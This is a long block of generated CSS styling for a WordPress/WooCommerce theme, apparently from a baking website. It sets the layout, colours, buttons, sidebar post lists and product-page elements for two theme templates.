.shop-template-wrapper .page-numbers.current { --tve-font-size:14px; border-radius: 90px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; background-color: var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next { --tve-font-size:18px; overflow: hidden; padding: 5px 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next:hover { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23400 .content-section [data-css="tve-u-17786d5dd71"] { --tve-border-radius:50px; border-radius: 50px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.09); --tve-applied-border:1px solid rgba(0, 0, 0, 0.09); margin-top: 0px !important; padding: 6px !important; margin-bottom: 44px !important; }.tve-theme-23400 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23400 .sidebar-section .section-content p, :not(#tve) .tve-theme-23400 .sidebar-section .section-content li, :not(#tve) .tve-theme-23400 .sidebar-section .section-content label, :not(#tve) .tve-theme-23400 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:113px; border-radius: 113px; overflow: hidden; }.tve-theme-23400 .bottom-section .section-background { background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23400 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 209px !important; padding: 20px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786b865e1"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786b865e1"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786bb3bf4"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-1784000fbef"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-1784000fbef"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-178400112bd"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178400112bd"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d1a31"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d2179"] { max-width: 25.4%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d2198"] { max-width: 22.1%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d21b6"] { max-width: 20.8%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d21d4"] { max-width: 31.7%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d7919"] { margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d1a31"] { padding: 0px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73d9a4b"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73da2c3"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73daa8f"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e4a37"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e576b"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e6442"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23400 .top-section .section-content p, :not(#tve) .tve-theme-23400 .top-section .section-content li, :not(#tve) .tve-theme-23400 .top-section .section-content label, :not(#tve) .tve-theme-23400 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23400 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); --tve-border-radius:100px; border-radius: 100px; overflow: hidden; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:12px; --tve-line-height:1.2em; --tve-letter-spacing:0px; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 12px) !important; line-height: var(--tve-line-height, 1.2em) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold) ; border: 1px solid rgb(248, 248, 248); --tve-applied-border:1px solid rgb(248, 248, 248); --tve-border-width:1px; --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-23401 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }:not(#layout) .tve-theme-23401 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23401 .top-section .section-background { background-color: var(--tcb-color-30) !important; --background-color: var(--tcb-color-30) !important; --tve-applied-background-color: var$(--tcb-color-30) !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; width: 16px; height: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] { padding: 1px !important; }.tve-theme-23401 .top-section .section-content { --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); padding: 6px 20px !important; }.tve-theme-23401 .content-section .section-content { padding: 30px 10px 20px !important; }.tve-theme-23401 .main-container { padding: 20px 10px !important; }.tve-theme-23401 .content-section .product-template-wrapper { margin-top: 0px !important; }.tve-theme-23401 .content-section .product-template-wrapper .summary .single_add_to_cart_button { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; line-height: var(--tve-line-height, 1.4em); --tve-line-height: 1.4em; --tve-border-radius: 44px; border-radius: 44px; overflow: hidden; padding: 12px 16px !important; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li { --tve-border-width: 3px; --tve-font-size: 16px; --tve-line-height: 1.4em; padding-bottom: 0px !important; margin-right: 40px !important; border-bottom: 5px solid var(--tcb-skin-color-23) !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li a { font-size: var(--tve-font-size, 16px); line-height: var(--tve-line-height, 1.4em); }.tve-theme-23401 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23401 .sidebar-section .section-content p, :not(#tve) .tve-theme-23401 .sidebar-section .section-content li, :not(#tve) .tve-theme-23401 .sidebar-section .section-content label, :not(#tve) .tve-theme-23401 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23401 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color: rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color: rgba(255, 255, 255, 0.34) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size: 92% !important; }.tve-theme-23401 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius: 3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width: 158px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size: 12px; --tve-border-radius: 74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23401 .content-section .product-template-wrapper .related.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size: 12px; --tve-border-radius: 74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23401 .bottom-section .section-background { background-color: var(--tcb-skin-color-5) !important; --background-color: var(--tcb-skin-color-5) !important; --tve-applied-background-color: var$(--tcb-skin-color-5) !important; background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg) !important; --background-size: auto,cover !important; --background-position: 50% 50%,50% 50% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, no-repeat !important; 